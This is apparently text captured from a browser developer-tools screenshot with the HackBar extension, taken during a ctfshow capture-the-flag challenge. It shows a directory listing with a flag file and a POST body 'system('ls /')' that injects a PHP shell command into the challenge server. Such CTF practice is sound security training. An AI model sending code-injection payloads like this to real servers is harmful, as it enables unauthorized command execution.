 bin ctfshow_fl0g_here.txt dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://07c4c52b-fdf7-457a-bfa9-ded126bf0f90.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls /');
Name Value
sec-ch-ua "Not